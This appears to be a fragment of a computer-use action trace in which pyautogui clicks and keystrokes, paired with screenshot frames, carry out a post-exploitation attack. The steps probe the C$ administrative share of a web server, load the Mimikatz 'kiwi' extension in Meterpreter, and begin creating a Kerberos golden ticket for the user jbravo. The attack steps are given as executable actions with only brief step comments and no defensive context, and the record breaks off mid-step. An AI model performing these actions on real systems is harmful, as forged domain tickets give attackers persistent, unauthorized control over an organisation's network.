
pyautogui.click(477, 519)

# - Run 'dir \\ExternalWebServer\C$', which returns Access is denied
pyautogui.click(1043, 158)

pyautogui.write('dir \\\\ExternalWebServer\\C$')

pyautogui.press('Return')

# - Exit the Windows shell and run 'load kiwi' in Meterpreter
pyautogui.write('exit')

pyautogui.write('load kiwi')

# - Paste golden_ticket_create for jbravo, writing the ticket to /root/myGlodenTicket.tkt
pyautogui.click(1043, 158)
